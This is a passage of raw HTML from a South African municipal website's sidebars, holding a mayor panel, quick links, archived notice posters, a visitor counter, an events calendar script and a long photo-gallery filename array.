FORM.pdf'  target='_blank'>SMMES, Cooperatives and Business Registration Form</a></td></tr></table></div></div></div>  </div>

      <footer>
          </footer>
  
    </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
          </section>
        </div>
      
                  <aside id="sidebar-first" role="complementary"><div class="region region-sidebar-first">
  <div id="block-block-1" class="block block-block">

      
  <div class="content">
    <table class="noborder"><tr><th style="background:#30b862"><center><font color="#ffffff">The Mayor</font></center>
</th></tr><tr><td style="background:#ffffff"><center><a href="?q=mayor"><img src="imgs/employees/mayor.jpg" /></a>
<!--Cllr Nakedi Sibanda Grace--><p></p></center></td>
</tr></table><style>
<!--/*--><![CDATA[/* ><!--*/

.noborder{border:none;}

/*--><!]]>*/
</style>  </div>
  
</div> <!-- /.block -->
<div id="block-block-2" class="block block-block">

      
  <div class="content">
    <table><tr><td>
<table><tr><th style="background:#30b862"><center><font color="#FFFFFF">Quick Links</font></center>
</th></tr><table><tr><td class="quick"><a href="?q=idp">IDP</a></td>
</tr></table><table><tr><td class="quick"><a href="?q=vacancies">VACANCIES</a></td>
</tr></table><!--<table><tr>
<td class="quick"><a href="?q=dbforms">DATABASE FORMS</a></td>
</tr>
</table>
<p>--><table><tr><td class="quick"><a href="?q=speeches">SPEECHES</a></td>
</tr></table><table><tr><td class="quick"><a href="?q=budget">BUDGET</a></td>
</tr></table></table><style>
<!--/*--><![CDATA[/* ><!--*/


.a {
color: #636363;
}
.quick {
border-left:30px solid #fcbd37;
	background-color:#eeede4;
	display:compact;
	cursor:pointer;
	color:#636363;
	font-family:Arial;
	font-size:14px;
/*margin:-4px 2px;*/
margin-top:10px;
	
	padding:6px 6px;
	text-decoration:none;
	
}
.quick:hover {
	background-color:#30b862;
        color:#ffffff;
}
.quick:active {
	position:relative;
	top:1px;
color:#636363;
}


/*--><!]]>*/
</style></td></tr></table>  </div>
  
</div> <!-- /.block -->
<div id="block-block-15" class="block block-block">

      
  <div class="content">
    <p><a href="imgs/LNM 2025 INVESTMENT CONFERENCE - SAVE A DATE.jpg"><img src="imgs/LNM 2025 INVESTMENT CONFERENCE - SAVE A DATE.jpg" width="100%" /></a></p>
<!--
<a href="imgs/REVENUE COLLECTION PAYMENTS METHODS hompage.jpg" ><p><img src="imgs/REVENUE COLLECTION PAYMENTS METHODS hompage.jpg"  width="100%"/></a><br />
<a href="imgs/LNM 2025-2026 DRAFT IDP AND BUDGET MAYORAL IMBIZOs.jpg" ><img src="imgs/LNM 2025-2026 DRAFT IDP AND BUDGET MAYORAL IMBIZOs.jpg"  width="100%"/></a></p>
<p><a href="imgs/2023-2024 AUDIT OUTCOME OPINION MAYOR.jpg" ><img src="imgs/2023-2024 AUDIT OUTCOME OPINION MAYOR.jpg"  width="100%"/></a><br />
<a href="imgs/MAYOR MESSAGE TO MATRIC CLASS OF 2024.jpg" ><img src="imgs/MAYOR MESSAGE TO MATRIC CLASS OF 2024.jpg"  width="100%"/></a><br />
<a href="imgs/PUBLIC NOTICE - UPDATE ON RESOLVING LICENSING SERVICES.jpg" ><img src="imgs/PUBLIC NOTICE - UPDATE ON RESOLVING LICENSING SERVICES.jpg"  width="100%"/></a></p>
<p><a href="imgs/SPECIAL COUNCIL MEETING 04 OCTOBER 2024.jpg" ><img src="imgs/SPECIAL COUNCIL MEETING 04 OCTOBER 2024.jpg"  width="100%"/></a><br />
<a href="imgs/LNM MAYOR EASTER WEEKEND MESSAGE.jpg" ><img src="imgs/LNM MAYOR EASTER WEEKEND MESSAGE.jpg"  width="100%"/></a><br />
<a href="imgs/MPAC PUBLIC HEARING ON DRAFT 2021-2022 ANNUAL REPORT.jpg" ><img src="imgs/MPAC PUBLIC HEARING ON DRAFT 2021-2022 ANNUAL REPORT.jpg"  width="100%"/></a></p>
<p><a href="imgs/MPAC PUBLIC PARTICIPATION ON 2021-2022 ANNUAL REPORT.jpg" ><img src="imgs/MPAC PUBLIC PARTICIPATION ON 2021-2022 ANNUAL REPORT.jpg"  width="100%"/></a><br />
<a href="imgs/PUBLIC NOTICE_NEW PREFERENTIAL PROCUREMENT POLICY 2022.jpg" ><img src="imgs/PUBLIC NOTICE_NEW PREFERENTIAL PROCUREMENT POLICY 2022.jpg"  width="100%"/></a></p>
<p><a href="imgs/16 DAYS OF ACTIVISM AGAINST GENDER BASED VIOLENCE 2022.jpg" ><img src="imgs/16 DAYS OF ACTIVISM AGAINST GENDER BASED VIOLENCE 2022.jpg"  width="100%"/></a></p>
<p><a href="imgs/LNM Municipal Manager Desk.jpg" ><img src="imgs/LNM Municipal Manager Desk.jpg"  width="100%"/></a><br />
<a href="imgs/APPLICATION AND RENEWAL OF INDIGENT SUPPORT SERVICE 2022_220422.jpg" ><img src="imgs/APPLICATION AND RENEWAL OF INDIGENT SUPPORT SERVICE 2022_220422.jpg"  width="100%"/></a></p>
<p><a href="imgs/PUBLIC WARNED AGAINST FRAUDULENT TENDER APPOINTMENT LETTERS SCAM070222.jpg" ><img src="imgs/PUBLIC WARNED AGAINST FRAUDULENT TENDER APPOINTMENT LETTERS SCAM070222.jpg"  width="100%"/></a></p>
<p><a href="imgs/2021 SEASONS GREETINGS MESSAGE BY THE MAYOR 2021.jpg" ><img src="imgs/2021 SEASONS GREETINGS MESSAGE BY THE MAYOR 2021.jpg"  width="100%"/></a><br />
<a href="imgs/LNM Vaccination RollOut Programme.jpg" ><img src="imgs/LNM Vaccination RollOut Programme.jpg"  width="100%"/></a><br />
<a href="imgs/UNQUALIFIED AUDIT OPINION.jpg" ><img src="imgs/UNQUALIFIED AUDIT OPINION.jpg"  width="100%"/></a><br />
<a href="imgs/SPECIAL COUNCIL MEETING - PUBLIC NOTICE20210525.jpg" ><img src="imgs/SPECIAL COUNCIL MEETING - PUBLIC NOTICE20210525.jpg"  width="100%"/></a><br />
<a href="imgs/SPECIAL COUNCIL MEETING - PUBLIC NOTICE 28 MAY 202120210528.jpg" ><img src="imgs/SPECIAL COUNCIL MEETING - PUBLIC NOTICE 28 MAY 202120210528.jpg"  width="100%"/></a><br />
<a href="imgs/ORDINARY VIRTUAL COUNCIL MEETING 30 APRIL 2021_29042021.jpg" ><img src="imgs/ORDINARY VIRTUAL COUNCIL MEETING 30 APRIL 2021_29042021.jpg"  width="100%"/></a></p>
<p><a href="imgs/Lepelle Nkumpi Council Meeting Ga Rakgoata All Stars Sports Ground 27 October 2017.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Ga Rakgoata All Stars Sports Ground 27 October 2017 - Copy.jpg"  width="100%"/></a>-->
<!--<a href="imgs/Lepelle Nkumpi Council Meeting Solly Colman Hall Poster.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Solly Colman Hall Poster1.jpg"  width="100%"/></a>--><!--<a href="imgs/LNM Zebediela Cluster Mayoral IMBIZO Poster.jpg" ><img src="imgs/LNM Zebediela Cluster Mayoral IMBIZO Poster.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi SOMA 2018 Poster.jpg" ><img src="imgs/Lepelle Nkumpi SOMA 2018 Poster.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi Council Meeting Tooseng Community Hall Poster 26 October 2018.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Tooseng Community Hall Poster 26 October 2018.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi Council Meeting Mamaolo Community Hall Poster 28 January 2019.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Mamaolo Community Hall Poster 28 January 2019.jpg"  width="100%"/></a>--><!--<a href="imgs/Information Sharing Session Poster 2019 22-02-2019.jpg" ><img src="imgs/Information Sharing Session Poster 2019 22-02-2019.jpg"  width="100%"/></a>--><!--<a href="imgs/PUBLIC NOTICE ON SALE OF SITES AT LEBOWAKGOMO UNIT H 19-03-2019.jpg" ><img src="imgs/PUBLIC NOTICE ON SALE OF SITES AT LEBOWAKGOMO UNIT H 19-03-2019.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi Council Meeting Ga-Seloane Community Hall Poster 30 April 2019.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Ga-Seloane Community Hall Poster 30 April 2019.jpg"  width="100%"/></a>--><!--<a href="imgs/Youth Information Forum 2019 Poster19june2019.jpg" ><img src="imgs/Youth Information Forum 2019 Poster19june2019.jpg"  width="100%"/></a>--><!--<a href="imgs/LNM Mayors Boxing Tournament Poster 2019.jpg" ><img src="imgs/LNM Mayors Boxing Tournament Poster 2019.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi Council Meeting Fahloshanang Drop In Centre_Mafefe Poster 29 July 2019.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Fahloshanang Drop In Centre_Mafefe Poster 29 July 2019.jpg"  width="100%"/></a>--><!--<a href="imgs/NSFAS Application 2020 Poster.jpg" ><img src="imgs/NSFAS Application 2020 Poster.jpg"  width="100%"/></a>--><!--<a href="imgs/LNM Mass Prayer Poster.jpg" ><img src="imgs/LNM Mass Prayer Poster.jpg"  width="100%"/></a>--><!--<a href="imgs/Lepelle Nkumpi Council Meeting Moletlane Tribal Authority Poster 28 October 2019.jpg" ><img src="imgs/Lepelle Nkumpi Council Meeting Moletlane Tribal Authority Poster 28 October 2019.jpg"  width="100%"/></a>--><!--<a href="imgs/Municipal Community Based Cleaning Campaign PUBLIC NOTICE .jpg" ><img src="imgs/Municipal Community Based Cleaning Campaign PUBLIC NOTICE .jpg"  width="100%"/></a>--><!--<a href="imgs/2019 Festive Season Message from the Mayor on LNM.jpg" ><img src="imgs/2019 Festive Season Message from the Mayor on LNM.jpg"  width="100%"/></a>--><!--<a href="imgs/Ordinary Council Meeting Public Notice Mathabatha Community Hall .jpg" ><p><img src="imgs/Ordinary Council Meeting Public Notice Mathabatha Community Hall .jpg"  width="100%"/></a><br />
<a href="imgs/Information Sharing Session Poster 2020.jpg" ><img src="imgs/Information Sharing Session Poster 2020.jpg"  width="100%"/></a><br />
<a href="imgs/PUBLIC NOTICE TO URGE INFORMAL TRADERS TO APPLLY FOR TEMPORARY TRADING LICENCE-page-001.jpg" ><img src="imgs/PUBLIC NOTICE TO URGE INFORMAL TRADERS TO APPLLY FOR TEMPORARY TRADING LICENCE-page-001.jpg"  width="100%"/></a><br />
<a href="imgs/LNM 2020 Mayor Youth Day Message20200617.jpg" ><img src="imgs/LNM 2020 Mayor Youth Day Message20200617.jpg"  width="100%"/></a></p>
<p><a href="imgs/Public Notice Renewal of Indigent Support Service Application 30 Sept 202020200723.jpg" ><img src="imgs/Public Notice Renewal of Indigent Support Service Application 30 Sept 202020200723.jpg"  width="100%"/></a></p>
<p><a href="imgs/Public Notice regarding recruitment of EPWP beneficiaries.jpg" ><img src="imgs/Public Notice regarding recruitment of EPWP beneficiaries.jpg"  width="100%"/></a></p>
<p><a href="imgs/PUBLIC NOTICE ON CLOSING OF MUNICIPAL OFFICE29072020.jpg" ><img src="imgs/PUBLIC NOTICE ON CLOSING OF MUNICIPAL OFFICE29072020.jpg"  width="100%"/></a><br />
<a href="imgs/PUBLIC NOTICE ON WARNING AGAINST SCAMMERS WHO SOLICIT MONEY IN THE NAME OF MUNICIPAL OFFICIALS.jpg" ><img src="imgs/PUBLIC NOTICE ON WARNING AGAINST SCAMMERS WHO SOLICIT MONEY IN THE NAME OF MUNICIPAL OFFICIALS.jpg"  width="100%"/></a><br />
<a href="imgs/Mr Maphoso poster 1 (906x1280).jpg" ><img src="imgs/Mr Maphoso poster 1 (906x1280).jpg"  width="100%"/></a>-->
<!--<a href="imgs/CDM VIRTUAL IMBIZO.jpg" ><img src="imgs/CDM VIRTUAL IMBIZO.jpg"  width="100%"/></a>--><!--<a href="imgs/ORDINARY COUNCIL MEETING_PUBLIC NOTICE29102020.jpg" ><img src="imgs/ORDINARY COUNCIL MEETING_PUBLIC NOTICE29102020.jpg"  width="100%"/></a>--><!--<a href="imgs/LNM Mayor 2020 Seasons Greetings21122020.jpg" ><p><img src="imgs/LNM Mayor 2020 Seasons Greetings21122020.jpg"  width="100%"/></a></p>
<p><a href="imgs/Mayors COVID 19 Message04012021.jpg" ><img src="imgs/Mayors COVID 19 Message04012021.jpg"  width="100%"/></a></p>
<p><a href="imgs/PUBLIC NOTICE FOR SPECIAL VIRTUAL COUNCIL MEETING.jpg" ><img src="imgs/PUBLIC NOTICE FOR SPECIAL VIRTUAL COUNCIL MEETING.jpg"  width="100%"/></a>-->
<!--<a href="imgs/MAYOR EASTER MESSAGE 2021.jpg" ><img src="imgs/MAYOR EASTER MESSAGE 2021.jpg"  width="100%"/></a>-->  </div>
  
</div> <!-- /.block -->
<div id="block-block-4" class="block block-block">

      
  <div class="content">
    <table>
  <tr>
    <th style="background:#30b862"><center><font color="#ffffff">Total Visitors</font></center></td>
   </tr>
<tr>
<td>
<br><br>
<center><h3><font color='#000000'>Number of Visitors: 112402</font></h3></center>
</td>
   </tr>
</table>  </div>
  
</div> <!-- /.block -->
<div id="block-block-3" class="block block-block">

      
  <div class="content">
    <!--[if lt IE 9]><script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script><p><![endif]-->
<link href="https://fonts.googleapis.com/css?family=Yanone+Kaffeesatz" rel="stylesheet" type="text/css" /><style type="text/css">
<!--/*--><![CDATA[/* ><!--*/

		/*.monthly {
			box-shadow: 0 13px 40px rgba(0, 0, 0, 0.5);
		}*/
		
		.desc {
			max-width: 250px;
			text-align: left;
			font-size:14px;
			padding-top:30px;
			line-height: 1.4em;
		}
		.resize {
			background: #222;
			display: inline-block;
			padding: 6px 15px;
			border-radius: 22px;
			font-size: 13px;
		}
		@media (max-height: 700px) {
			.sticky {
				position: relative;
			}
		}
	  @media (max-width: 600px) {
			.resize {
				display: none;
			}
		}
	
/*--><!]]>*/
</style><link rel="stylesheet" href="Monthly-master/css/monthly.css" /><table><th style=" background-color:#30b862"><center> <font color="#ffffff">Events Calendar</font> </center></th>
</table><div class="page">
<div style="width:100%; max-width:600px; display:inline-block;">
<div class="monthly" id="mycalendar"></div>
</div>
</div>
<!-- JS ======================================================= --><!--<script type="text/javascript" src="Monthly-master/js/jquery.js"></script>--><script type="text/javascript" src="js/jquery-1.11.2.min.js"></script><script type="text/javascript" src="Monthly-master/js/monthly.js"></script><script type="text/javascript">
<!--//--><![CDATA[// ><!--

	$(window).load( function() {

		$('#mycalendar').monthly({
			mode: 'event',
			xmlUrl: 'Monthly-master/events.xml'
		});

		$('#mycalendar2').monthly({
			mode: 'picker',
			target: '#mytarget',
			setWidth: '250px',
			startHidden: true,
			showTrigger: '#mytarget',
			stylePast: true,
			disablePast: true
		});

	switch(window.location.protocol) {
	case 'http:':
	case 'https:':
	// running on a server, should be good.
	break;
	case 'file:':
	alert('Just a heads-up, events will not work when run locally.');
	}

	});

//--><!]]>
</script>  </div>
  
</div> <!-- /.block -->
<div id="block-block-17" class="block block-block">

      
  <div class="content">
    <table class="noborder"><tr class="noborder"><th style="background:#30b862"><center><font color="#ffffff">Tourism Map</font></center>
</th></tr><tr><td style="background:#ffffff"><center>
<p><a href="documents/LNM Tourism Map.pdf">LNM Tourism Map</a><br /><a href="imgs/LNM Tourism Map-1.jpg"><img src="imgs/LNM Tourism Map-1.jpg" /></a>
</p></center></td>
</tr></table><style>
<!--/*--><![CDATA[/* ><!--*/

.noborder{border:none;}

/*--><!]]>*/
</style>  </div>
  
</div> <!-- /.block -->
</div>
 <!-- /.region -->
</aside>
              
        </div>

                  <aside id="sidebar-second" role="complementary"><div class="region region-sidebar-second">
  <div id="block-block-5" class="block block-block">

      
  <div class="content">
    <table class="noborder">
  <tr class="noborder">
    <th style="background:#30b862"><center><font color="#ffffff">Photo Gallery</font></font></center></td>
  </tr> 
  <tr>
    <td style="background:#ffffff"><center><SCRIPT LANGUAGE="JavaScript" class="noborder">

      //   src = ["IMG_0037.JPG","IMG_0055.JPG","IMG_0030.JPG","IMG_0016.JPG","IMG_0014.JPG","IMG_0010.JPG","first.gif", "heritging.gif", "speakmayor.gif", "new1.gif",  "new4.gif", "new3.gif", "new2.gif", "new7.gif", "9.gif",  "10.gif", "11.gif"]

       src = [     "IMG-20250121-WA0024.jpg"       ,"1D9A37881.JPG","1D9A3853.JPG","1D9A3835.JPG","1D9A3821.JPG","1D9A3813.JPG","1D9A3809.JPG","1D9A3800.JPG","1D9A3796.JPG","1D9A3788.JPG","1D9A3787.JPG","SALGA-033.jpg","SALGA-034.jpg","SALGA-113.jpg".,"SALGA-114.jpg","SALGA-268.jpg","SALGA-346.jpg","1D9A1588.JPG","1D9A1593.JPG","1D9A1604.JPG","1D9A1605.JPG","1D9A1611.JPG","1D9A1622.JPG","1D9A1629.JPG","1D9A1634.JPG","1D9A1637.JPG","1D9A1652.JPG","1D9A1657.JPG","1D9A1355.JPG","1D9A1352.JPG","1D9A1354.JPG","1D9A1357.JPG","1D9A1358.JPG","1D9A1366.JPG","1D9A1370.JPG","1D9A1376.JPG","1D9A1381.JPG","1D9A1387.JPG","1D9A1389.JPG","1D9A1392.JPG","1D9A1394.JPG","1D9A1397.JPG","1D9A1400.JPG","1D9A1401.JPG","1D9A1278.JPG","1D9A1283.JPG","1D9A1286.JPG","1D9A1290.JPG","1D9A1295.JPG","1D9A1296.JPG","1D9A1303.JPG","1D9A1229.JPG","1D9A1230.JPG",
	   "1D9A1237.JPG","1D9A1238.JPG","1D9A1241.JPG","1D9A1248.JPG","1D9A1250.JPG","1D9A1252.JPG","1D9A1255.JPG","1D9A1262.JPG","1D9A1267.JPG","1D9A1273.JPG",
	   "1D9A1184.JPG","1D9A1188.JPG","1D9A1191.JPG","1D9A1193.JPG","1D9A1195.JPG","1D9A1202.JPG","1D9A1204.JPG","1D9A1208.JPG","1D9A1209.JPG","1D9A1213.JPG","1D9A1216.JPG","1D9A1218.JPG","20240920_081424.jpg","20240920_081424.jpg","FB_IMG_1726824897016.jpg","FB_IMG_1726824977911.jpg","FB_IMG_1726824991325.jpg","FB_IMG_1726824997327.jpg","FB_IMG_1726825003388.jpg","FB_IMG_1726847082061.jpg","FB_IMG_1726849399552.jpg","FB_IMG_1726849403871.jpg","FB_IMG_1726849408640.jpg","20240605_072045.jpg","20240605_072201.jpg","20240605_072202.jpg","1D9A0913.JPG","1D9A0921.JPG","1D9A0923.JPG","1D9A0925.JPG","20240528_152356.jpg","20240528_152407.jpg","20240528_152424.jpg","20240528_152547.jpg","20240502_131913.jpg","20240502_131934.jpg","1D9A0830.JPG","1D9A0831.JPG","1D9A0838.JPG","1D9A0841.JPG","1D9A0845.JPG","1D9A0853.JPG","1D9A0856.JPG","1D9A0862.JPG","20231222_092824.jpg","20231222_095651.jpg","20231222_100015.jpg","20231222_100434.jpg","20231222_101337.jpg","20231222_102656.jpg","20231222_102903.jpg","20231222_103129.jpg","1D9A9712.JPG","1D9A9716.JPG","1D9A9718.JPG","1D9A9721.JPG","1D9A9729.JPG","1D9A9734.JPG","20230918_104608.JPG","FB_IMG_1695060561843.JPG","1D9A9579.JPG","1D9A9585.JPG","1D9A9590.JPG","1D9A9594.JPG","1D9A9596.JPG","1D9A9609.JPG","1D9A9642.JPG","1D9A9661.JPG","1D9A9668.JPG","1D9A9669.JPG","1D9A9683.JPG","1D9A8473.JPG","1D9A8476.JPG","1D9A8483.JPG","1D9A8494.JPG","1D9A8508.JPG","1D9A8519.JPG","1D9A8524.JPG","1D9A8563.JPG","IMG-20230518-WA0010.JPG","1D9A5505 (2).JPG","1D9A5520.JPG","1D9A5530.JPG","1D9A5543.JPG","1D9A5557.JPG","1D9A5583.JPG","1D9A5600.JPG","7acb2b73-c5b0-423f-a014-1728a8935e01.JPG","FB_IMG_1710907688785.jpg","FB_IMG_1710907709774.jpg","FB_IMG_1710907714911.jpg","IMG-20240320-WA0002.jpg","1D9A8115.JPG","1D9A8119.JPG","1D9A8122.JPG","1D9A8127.JPG","1D9A8128.JPG","1D9A8133.JPG","1D9A8135.JPG","1D9A8139.JPG","1D9A8144.JPG","1D9A8146.JPG","1D9A8150.JPG","1D9A8156.JPG","1D9A8164.JPG","1D9A8182.JPG","1D9A7855.JPG","1D9A7858.JPG","1D9A7863.JPG","1D9A7867.JPG","1D9A7895.JPG","1D9A7904.JPG","1D9A7911.JPG","1D9A7918.JPG","1D9A7951.JPG","1D9A7962.JPG","1D9A7971.JPG","1D9A7986.JPG","1D9A8009.JPG","1D9A7804.JPG","1D9A7811.JPG","1D9A7815.JPG","1D9A7826.JPG","1D9A7830.JPG","1D9A7831.JPG","1D9A7581.JPG","1D9A7590.JPG","1D9A7598.JPG","1D9A7602.JPG","1D9A7621.JPG","1D9A7624.JPG","20230111_102107.jpg","20230111_102115.jpg","1D9A7246.JPG","1D9A7274.JPG","1D9A7246.JPG","1D9A7274.JPG","1D9A7246.JPG","1D9A7274.JPG","1D9A7246.JPG","1D9A7274.JPG","1D9A7246.JPG","1D9A7274.JPG","1D9A7290.JPG","1D9A7306.JPG","1D9A7316.JPG","1D9A7329.JPG","1D9A7344.JPG","1D9A7351.JPG","1D9A7359.JPG","1D9A7363.JPG","1D9A7366.JPG","1D9A7369.JPG","1D9A7378.JPG","FB_IMG_1668667570093.jpg","FB_IMG_1668667563143.jpg","20221116_134945.jpg","20221116_130552.jpg","20221116_125952.jpg","1D9A7238.JPG","1D9A7224.JPG","1D9A7217.JPG","1D9A7200.JPG","1D9A7190.JPG",v"1D9A7120.JPG","1D9A7119.JPG","1D9A7117.JPG","1D9A7116.JPG","1D9A7103.JPG","1D9A7098.JPG","1D9A7093.JPG","1D9A7087.JPG","1D9A7074.JPG","1D9A6871.JPG", "1D9A6875.JPG", "1D9A5154 (1280x853).jpg","1D9A5155 (1280x853).jpg","20220718_112900 (1280x721).jpg","1D9A4025 (1280x853).jpg","1D9A4016 (1280x853).jpg","1D9A3997 (1280x853).jpg","1D9A3991 (1280x853).jpg","1D9A3981 (1280x853).jpg","1D9A3968 (1280x853).jpg","1D9A3956 (1280x853).jpg","1D9A3406 (1280x853).jpg","1D9A3424 (1280x853).jpg","1D9A3445 (1280x853).jpg","1D9A3458 (1280x853).jpg","f1D9A3478 (1280x853).jpg","1D9A3486 (1280x853).jpg","1D9A3504 (1280x853).jpg","f9197cda-058e-4f1b-b29e-ac4484f8eba2.JPG","f6eea4e2-21f2-4a1c-8698-e7ed8c0de920.JPG","c3817488-5b8c-4621-b640-5bc39b63befa.JPG","6907a10d-1460-4055-81bc-7ad895087134.JPG","615a47ae-af6d-44e7-b7c4-6ede9cd6febc.JPG","49ea8b12-d713-4915-89c9-990962e2adad.JPG","1D9A3126 (1280x853).jpg",1D9A1893 (1280x853).jpg",1D9A3133 (1280x853).jpg",1D9A3136 (1280x853).jpg",1D9A3139 (1280x853).jpg",1D9A3150 (1280x853).jpg",1D9A3154 (1280x853).jpg",1D9A3160 (1280x853).jpg","1D9A3167 (1280x853).jpg","1D9A1904 (1280x853).jpg","1D9A1905 (1280x853).jpg","1D9A1912 (1280x853).jpg","1D9A1933 (1280x853).jpg","1D9A1945 (1280x853).jpg","1D9A1960 (1280x853).jpg","1D9A1717 (1280x853).jpg","243264739_4477336552323849_9016816159863151148_n.jpeg","94c6da6c-9245-455d-a48d-3df834e1e220.JPG","37b154bb-f81d-443b-8275-752b25bee854.JPG","1D9A1326 (1024x683).jpg","1D9A1332 (1024x683).jpg","1D9A1338 (1024x683).jpg","1D9A1342 (1024x683).jpg","1D9A1343 (1024x683).jpg","1D9A1347 (1024x683).jpg","1D9A1349 (1024x683).jpg","1D9A1355 (1024x683).jpg","IMG_0004 (1024x683).jpg","IMG_0016 (1024x683).jpg","IMG_0039 (1024x683).jpg","IMG_0055 (1024x683).jpg","IMG_0073 (1024x683).jpg","IMG_0084 (1024x683).jpg","1D9A0533 (1024x683).jpg","1D9A0551 (1024x683).jpg","1D9A0556 (1024x683).jpg","1D9A0618 (1024x683).jpg","1D9A0636 (1024x683).jpg","1D9A0659 (1024x683).jpg","IMG_0038 (1024x683).jpg","1D9A8507 (1024x683)fixed.jpg", "1D9A8521 (1024x683)fixed.jpg", "1D9A8524 (1024x683)fixed.jpg", "1D9A8531 (1024x683)fixed.jpg", "1D9A9682 (1024x683)fixed.jpg", "1D9A9687 (1024x683)fixed.jpg", "1D9A9693 (1024x683)fixed.jpg"     ,"1D9A8430 (1280x853).jpg","1D9A8439 (1280x853).jpg","1D9A8458 (1280x853).jpg","1D9A8465 (1280x853).jpg","1D9A8478 (1280x853).jpg","1D9A8484 (1280x853).jpg","1D9A7528 (1280x853).jpg","1D9A7483 (1280x853).jpg","1D9A7479 (1280x853).jpg","1D9A7472 (1280x853).jpg","1D9A7465 (1280x853).jpg","1D9A7459 (1280x853).jpg","1D9A7454 (1280x853).jpg","1D9A7448 (1280x853).jpg","1D9A7433 (1280x853).jpg","1D9A7416 (1280x853).jpg","1D9A7392 (1280x853).jpg","1D9A7382 (1280x853).jpg","1D9A7337 (1280x853).jpg","1D9A7340 (1280x853).jpg","1D9A7358 (1280x853).jpg","1D9A7361 (1280x853).jpg","1D9A7363 (1280x853).jpg","1D9A7364 (1280x853).jpg","1D9A7374 (1280x853).jpg","1D9A6439.JPG","1D9A6440.JPG","1D9A6450.JPG","1D9A6453.JPG","1D9A6456.JPG","1D9A6466.JPG","1D9A3409 (1280x853).jpg","1D9A3458 (1280x853).jpg","1D9A3465 (1280x853).jpg","1D9A3504 (1280x853).jpg","1D9A3519 (1280x853).jpg","1D9A3527 (1280x853).jpg","1D9A3532 (1280x853).jpg","1D9A3548 (1280x853).jpg","eb192ad6-549a-4986-a112-d00b9c1067b7 (1080x718).jpg","1D9A3588 (1280x853).jpg","1D9A3590 (1280x853).jpg","1D9A3611 (1280x853).jpg","1D9A3616 (1280x853).jpg","1D9A3639 (1280x853).jpg","1D9A3662 (1280x853).jpg","1D9A3667 (1280x853).jpg","1D9A3679 (1280x853).jpg","1D9A3686 (1280x853).jpg","1D9A3690 (1280x853).jpg","1D9A2944 (1280x853).jpg","1D9A2944 (1280x853).jpg","1D9A2957 (1280x853).jpg","1D9A2976 (1280x853).jpg","1D9A2981 (1280x853).jpg","1D9A2990 (1280x853).jpg","1D9A2994 (1280x853).jpg","1D9A3006 (1280x853).jpg","1D9A3040 (1280x853).jpg","1D9A3049 (1280x853).jpg","1D9A1622 (1280x853).jpg","1D9A1630 (1280x853).jpg","1D9A1638 (1280x853).jpg","1D9A1659 (1280x853).jpg","1D9A1662 (1280x853).jpg","1D9A1664 (1280x853).jpg","1D9A1552 (1280x853).jpg","1D9A1556 (1280x853).jpg","1D9A1565 (1280x853).jpg","1D9A1578 (1280x853).jpg","1D9A1583 (1280x853).jpg","1D9A1590 (1280x853).jpg","1D9A1607 (1280x853).jpg","1D9A1611 (1280x853).jpg","1D9A1615 (1280x853).jpg","1D9A1407 (1280x853).jpg","1D9A1417 (1280x853).jpg","1D9A1423 (1280x853).jpg","1D9A1431 (1280x853).jpg","1D9A1447 (1280x853).jpg","1D9A1461 (1280x853).jpg","1D9A1463 (1280x853).jpg","1D9A1500 (1280x853).jpg","1D9A1511 (1280x853).jpg","1D9A1513 (1280x853).jpg","1D9A1515 (1280x853).jpg","1D9A1516 (1280x853).jpg","1D9A1524 (1280x853).jpg","1D9A1166 (1280x853).jpg","1D9A1174 (1280x853).jpg","1D9A1179 (1024x683) (1024x683).jpg","1D9A1186 (1024x683).jpg","1D9A1191 (1280x853).jpg","1D9A1202 (1280x853).jpg","1D9A1228 (1024x683).jpg","1D9A1250 (1280x853).jpg","1D9A1298 (1024x683).jpg","1D9A1311 (1024x683).jpg","1D9A0817 (1024x683).jpg","1D9A0827 (1024x683).jpg","1D9A0830 (1024x683).jpg","1D9A0853 (1024x683).jpg","1D9A0859 (1024x683).jpg","1D9A0867 (1024x683).jpg","1D9A0882 (1024x683).jpg","1D9A0890 (1024x683).jpg","1D9A0899 (1024x683).jpg","1D9A0907 (1024x683).jpg","1D9A0917 (1024x683).jpg","1D9A0934 (1024x683).jpg","1D9A0954 (1024x683).jpg","1D9A0958 (1024x683).jpg","1D9A0778 (1024x683).jpg","1D9A1050 (1024x683).jpg","1D9A1006 (1024x683).jpg","1D9A1013 (1024x683).jpg","1D9A1027 (1024x683).jpg","1D9A1029 (1024x683).jpg","1D9A1035 (1024x683).jpg","1D9A1042 (1024x683).jpg","1D9A0781 (1024x683).jpg","1D9A0786 (1024x683).jpg","1D9A0787 (1024x683).jpg","1D9A0791 (1024x683).jpg","1D9A0800 (1024x683).jpg","1D9A0621 (1024x683).jpg","1D9A0646 (1024x683).jpg","1D9A0655 (1024x683).jpg","1D9A0662 (1024x683).jpg","1D9A0684 (1024x683).jpg","1D9A0706 (1024x683).jpg","1D9A0709 (1024x683).jpg","1D9A0508 (1024x683).jpg","1D9A0514 (1024x683).jpg","1D9A0517 (1024x683).jpg","1D9A0520 (1024x683).jpg","1D9A0427 (1024x683).jpg","1D9A0441 (1024x683).jpg","1D9A0450 (1024x683).jpg","1D9A0453 (1024x683).jpg","1D9A0483 (1024x683).jpg","1D9A0494 (1024x683).jpg","IMG_0884.JPG","1D9A0333 (1024x683).jpg","1D9A0341 (1024x683).jpg","1D9A0374 (1024x683).jpg","1D9A0379 (1024x683).jpg","1D9A0384 (1024x683).jpg","1D9A0396 (1024x683).jpg","1D9A0412 (1024x683).jpg","1D9A0422 (1024x683).jpg","1D9A0287 (1024x683).jpg","1D9A0293 (1024x683).jpg","1D9A0302 (1024x683).jpg","1D9A0305 (1024x683).jpg","1D9A0310 (1024x683).jpg","1D9A9710 (1024x683).jpg","1D9A9761 (1024x683).jpg","1D9A9807 (1024x683).jpg","1D9A9857 (1024x683).jpg","1D9A9135 (1024x683).jpg","1D9A9096 (1024x683).jpg","1D9A9082 